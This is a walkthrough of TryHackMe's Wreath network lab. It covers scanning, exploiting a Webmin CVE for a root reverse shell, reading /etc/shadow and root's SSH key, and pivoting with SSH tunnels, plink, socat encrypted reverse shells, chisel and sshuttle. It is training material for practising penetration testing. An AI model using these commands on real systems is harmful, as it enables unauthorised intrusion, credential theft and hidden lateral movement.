Wreath
Wreath is one of the “Networks” available on TryHackMe. It consists of three machines, and the topics focused on are Pivoting, Working with the Empire C2 Framework, and Simple AV evasion techniques. There are a total of 46 tasks, so this is quite a lengthy challenge.
Hints
Room Hints
- No hints are needed! Follow along and pay attention closely, and you will be guided through all the necessary information to attack this network!
Walkthrough
Full Walkthrough
Task 1 - Introduction
This task just goes over the rules of engagement and code of conduct. There is also a zip file to download from the Download Task Files link, which includes several Linux and Windows tools that will be used over the course of this challenge. Once downloaded, complete this first task.

Task 2 - Accessing the Network
This is another introductory task, and it walks you through downloading the ovpn file and connecting to the Wreath network, as it is separate from normal challenges. Read the documentation and follow the steps to learn how to connect to the network and how to start/stop and reset machines in the network. Complete the required steps and move on to the next task.
Task 3 - Backstory
This just provides some backstory for this challenge. Once you’ve read the provided information, complete this step to move on to the next task.
Task 4 - Brief
This provides details on the machines involved and how they are configured. After reading the information, mark the two steps as complete to move on to the next task.
Task 5 - [Webserver] Enumeration
This is the first task that is more hands on. There are several questions for this particular task, which are as follows:

Let’s start with the first one to identify how many ports of the first 15,000 are open. As stated in the beginning of this step, you will scan the initial IP listed on the Network screen, which should look similar to this:

Let’s run the following command to enumerate the first 15,000 TCP ports:
nmap -A -oA wreath-network -p1-15000 <web server IP>

It appears that SSH(port 22), HTTP(port 80), HTTPS(port 443), and HTTP (10000) are open. This means the answer to the first question for this task is:
4
The 2nd question asks what operating system nmap thinks is running. By looking at the Apache server that is running on ports 80 and 443, it appears to be:
centos
Next, attempt to navigate to the http website with:
http://<initial server IP>

You should be redirected to a domain, which is the answer to this question:
https://thomaswreath.thm
The next question requires you to edit your hosts file. In Linux, this is located at /etc/hosts. To edit this, run the following:
nano /etc/hosts
And add the following entry:
<initial ip address> thomaswreath.thm

Press CTRL+S followed by CTRL+X to save changes and close nano. This question can now be completed and you should be able to view the website properly.
The next question wants you to review the website and find Thomas’s mobile phone number, which is located during the bottom of the page:

+447821548812
The next question wants you to take a look at the high level port, which is 10000 and uncover the name and version of the application that is running on this port. Reviewing the nmap results above provides you with the following:

MiniServ 1.890 (Webmin httpd)
Next, it wants to know the CVE for this version of this application. A Google search of:
MiniServ 1.890 CVE
returns the following, which answers this question:
CVE-2019-15107
The final question just lets you know you’ve found everything you need for this task, so you can complete it and move on to Task 6!
Task 6 - [Webserver] Exploitation
This task walks you through downloading an exploit for this application and how to exploit it. The following questions are asked as part of this task:
The first task wants you to run the exploit found here. After downloading this file, follow the steps listed to ensure that the requirements are installed and that the file is made executable in order to run this exploit. Once this has been completed, run the exploit with:
python3 CVE-2018-15107.py 10.200.84.200

The next question asks you who webmin is running as. This is a pretty easy question, and can be solved by running:
whoami
which returns the result of:
root


Next, let’s get a reverse shell back to our attacker system. First, from your attacker box, you need to find out your tun0 IP, which can be done with:
ip a

Now, from the attacker IP, we need to use netcat to catch the reverse shell. Let’s do that over port 25 using the following command:
nc -nvlp 25
Back on the Webmin exploit terminal window, run:
shell
and then enter your IP address for the next prompt followed by the port you used.

Next, back on the terminal window where you used netcat, you should have a root shell which completes this question. Next, let’s stabilize the reverse shell by running:
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
Next, press:
CTRL+Z
to background the reverse shell, and then run:
stty raw -echo; fg
To bring it back to the foreground. This will turn off the echo of commands you run.
This will complete the stabilization question. The next question wants you to find the root user’s hash. This can be found by running:
cat /etc/shadow

This provides the answer to this question. Typically, you would attempt to crack this hash, but you are told this is not an easily crackable password. Let’s see if we can find another way to establish persistence. After some review, SSH is setup for the root user, and you can find the root user private key at:
/root/.ssh/id_rsa
This is the answer to this question. Save this file to your attacker machine and run:
chmod 600 <key name>
in order to use it later.
The last question for this task has you acknowledge that you have completed the above, so you can quickly close this out to move to Task 7.
Task 7 [Pivoting] What is Pivoting?
This task gives you a brief summary of what pivoting is. The only task here is to acknowledge that you’ve read the summary. Go ahead and complete this question to move on to Task 8.
Task 8 [Pivoting] High-level Overview
This goes a bit more in depth on the topic from the previous task, and has two questions to answer.

The first question asks you which pivoting method can send information inside another protocol. The answer to this is:
tunnelling
The 2nd question, while not needed for this challenge, asks you to find the Meterpreter module for port forwarding. The answer to this question is:
portfwd
Task 9 [Pivoting] Enumeration
This task goes over some commands that can be ran to find useful information on target systems once you’ve established a foothold. In particular, it provides information on how to find DNS entries on Windows and Linux systems. There is also information on how to do a ping sweep from Linux to hosts in a particular /24 network. This information provides answers to the questions below:

The first question asks for the path/file for DNS entries in Linux, which is:
/etc/resolv.conf
The second question asks for the path/file for DNS entries in Windows, which is:
c:\Windows\System32\drivers\etc\hosts
The third question asks on how to perform a manual ping sweep with bash on a 172.160.0.x/24 network, which would be:
for i in {1..255} do (ping -c 1 172.16.0.${i} | grep "bytes from" &); done
This completes the questions for Task 9. Let’s move on to Task 10.
Task 10 [Pivoting] Proxychains & FoxyProxy
This task walks you through configuring Proxychains and FoxyProxy, which leads to the following questions:

The first question asks how you would update the proxychains config file to redirect through a socks4 proxy on 127.0.0.1:4242. The answer to this question is:
socks4 127.0.0.1 4242
The second question asks you how you would use proxychains to telnet through a proxy to 172.16.0.100:23. The answer to this question is:
proxychains telnet 172.16.0.100 23
The third question lets you know you’ve discovered a web app running on a target on an isolated network, and wants to know what would be better for proxying, Proxychains (PC) or FoxyProxy (FP). In this case, it would be:
FP
Task 11 [Pivoting] SSH Tunneling / Port Forwarding
This task walks you through how to setup local and remote port forwarding using SSH between two systems. After reading the information provided, several questions are asked for this particular task as shown below:

The first question asks if you’re connecting to an SSH server from your attacking machine to create a port forward, whether this is a local or remote port forward. The answer to this is local (L) as you’re initiating the connection from the attacker machine:
L
The second question asks which switch combination can be used to background an SSH port forward or tunnel. The answer to this is:
-fN
Which tells ssh to background the shell immediately and to not execute commands (instead, just keep the SSH connection open in the background).
The third question asks whether it’s a good idea to enter our own password on a remote machine to setup a reverse proxy. The answer to this is:
Nay
The fourth question asks how you would create a throwaway pair of SSH keys for a reverse connection. The command to use would be:
ssh-keygen
The fifth question starts to put the previous questions together, and asks you the command to setup a reverse port forward from a remote machine to your local machine. The answer based on the information provided would be:
ssh -R 2222:172.16.0.100:22 kali@172.16.0.200 -i id_rsa -fN
The sixth question asks you to setup a forward proxy on port 8000 to user@target.thm and then background the shell. This is done with:
ssh -L 8000 user@target.thm -fN
The final question asks how you would port forward a web server (port 80) that’s only accessible to itself to your attacking machine over port 8000. This would be accomplished with:
ssh -R 8000:127.0.0.1:80 user@172.16.0.50 -fN
This completes Task 11, let’s move on to the next Task.
Task 12 [Pivoting] plink.exe
plink.exe is a windows command line version of PuTTY, which can be used to establish a reverse connection to an attacker box with:
cmd.exe /c echo y | .\plink.exe -R LOCAL_PORT:TARGET_IP:TARGET_PORT USERNAME@ATTACKING_IP -i KEYFILE -N
There is only one question for this task as shown below:

The answer to this question is:
puttygen
Task 13 [Pivoting] Socat
This task goes over what socat is and how it can be used to create fully stable shells. Near the bottom of this task are four questions, which are as follows:

The first qusetion asks which socat option lets you reuse the same listening port for more than one connection. That answer is:
reuseaddr
The next question asks how you would use a static socat binary to relay a reverse shell to port 443 on your attacking machine with an IP address of 172.16.0.200. The server listener would be TCP port 8000. This would be accomplished with:
./socat tcp-l:8000 tcp:172.16.0.200:443
The third question asks how you would perform port forwarding using the easy method with socat. In this example, it would be done with:
./socat tcp-l:2222,fork,reuseaddr tcp:172.16.0.100:22 &
The final question asks how you would creat an encrypted port forward using OpenSSL. This would require several steps as shown below. First, create the certificate with:
openssl req --newkey rsa:2048 -nodes -keyout shell.key -x509 -days 362 -out shell.crt
Next, combine the .key and .crt files into a .pem file with:
cat shell.key shell.crt > shell.pem
Next, open up the reverse shell listener with:
socat OPENSSL-LISTEN:<PORT>,cert=shell.pem,verify=0 -
Finally, to connect to the reverse shell, use:
socat OPENSSL:<LOCAL-IP>:<LOCAL-PORT>,verify=0 EXEC:/bin/bash
Task 14 [Pivoting] Chisel
This task provides several ways to create reverse connections with chisel. There are four questions for this task.

The first question asks how you would start a chisel server for a reverse connection using port 4242. This would be accomplished with:
./chisel server -p 4242 --reverse
The second questions wants to know the command to use to connect to this server from a compromised host with a SOCKS proxy, assuming your IP is 172.16.0.200. This would be (we assume port 4242 based on the question above):
./chisel client 172.16.0.200:4242 R:socks &
The third question asks how to forward 172.16.0.100:3306 to your attacker machine 172.16.0.200 on port 33060 on port 33060 while listening on port 1337 and backgrounding the process. This would be done with the following format:
./chisel client ATTACKING_IP:LISTEN_PORT R:LOCAL_PORT:TARGET_IP:TARGET_PORT &
Which results in the following answer:
./chisel client 172.16.0.200:1337 R:33060:172.16.0.100:3306 &
The fourth question for this task asks how to create a local port forward opening port 8000 locally and linking to 172.16.0.10:80 when you have a chisel server running on 172.16.0.5 on port 4444. This would be accomplished with:
./chisel client LISTEN_IP:LISTEN_PORT LOCAL_PORT:TARGET_IP:TARGET_PORT
Which would result in the following answer:
./chisel client 172.16.0.5:4444 8000:172.16.0.10:80
Task 15 [Pivoting] sshuttle
sshuttle is yet another tool that can be used to create an SSH connection that acts as a tunnelled proxy. It essentially simulates a VPN. This task has three questions to answer as shown below:

The first qustion asks how you would use sshuttle to connect to 172.16.20.7 with a username of pwned and a subnet of 172.16.0.0/16. This would be accomplished with:
sshuttle -r pwned@172.16.20.7 172.16.0.0/16
The second question asks what switch/argument you would use to tell sshuttle to use a keyfile called priv_key located in the current directory. This would be:
--ssh-cmd "ssh -i priv_key"
The final command asks what switch and argument you would use if you are receiving a Broken Pipe error when attempting to connect to 172.16.0.100. This would be:
-x 172.16.0.100
Task 16 [Pivoting] Conclusion
This just provides a summary of the tools covered in Tasks 7-15, and just wants you to mark the one question as complete that does not require an answer once you have reviewed it.
Task 17 [Git Server] Enumeration
This task is where the previous tasks are actually put into practice. There are six questions associated with this task, which are as follows:
For the first question, we are requested to discover how many hosts are active on the network. To do so, we should first connect to the initial server we ended up with the root ssh key for in Task 6, and use that to connect. As a refresher, this would be done with:
ssh -i id_rsa root@10.200.84.200
Next, let’s setup a python server to copy over the nmap static binary to this system. In another terminal tab, navigate to a directory on your attacker system where you have this binary stored, and run the following:
python3 -m http.server
Back on the target machine where you connected as root, run the following commands to navigate to the /tmp directory and copy the nmap binary over (which has had my username added to it per the directions in the course).
cd /tmp
curl <attacker machine ip>:8000/nmap-<username> -o /tmp/nmap-<username>
chmod +x /tmp/nmap-<username>

Next, let’s run nmap on this network with:
./nmap-<username> -sn 10.200.84.0/24
This provides the following results.

We would exclude the .1 and .250 IP addresses per the instructions from this challenge, along with the .200 host we’re connected to, so the answer to the first question would be:
2
The second question asks for the last octet of the other two hosts, which can be found in the scan that was just performed. The answer to this is:
100,150
The third question asks you to perform a scan on the hosts discovered during the prior two qusetions. Let’s run the following nmap scan on these two hosts:
./nmap-<username> 10.200.84.100,150 -p-
This returns the following results:

This lets us know that all the ports scanned that were not filtered were on the following host, which is the answer to this question:
150
